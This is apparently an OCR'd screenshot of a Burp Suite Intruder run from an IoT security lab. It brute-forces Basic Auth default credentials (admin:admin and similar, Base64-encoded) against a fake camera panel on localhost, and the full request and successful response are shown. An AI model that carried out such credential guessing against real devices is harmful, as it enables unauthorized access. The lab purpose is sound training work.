 Attack Save 3. Intruder attack of http://localhost:8081
3. Intruder attack of http://localhost:8081
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comme
0 401 1 193
1 YWRtaW46MTIzNDU= 401 0 193
2 YWRtaW46cm9vdA== 401 1 193
3 YWRtaW46YWRtaW4= 200 1 185
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP Python/3.15.0b3
3 Date: Fri, 17 Jul 2026 18:37:41 GMT
4
5 <h1>Camera Control Panel</h1><p>Welcome Admin! (This is a fake camera for
IoT Security Lab)</p>
Search 0 highlights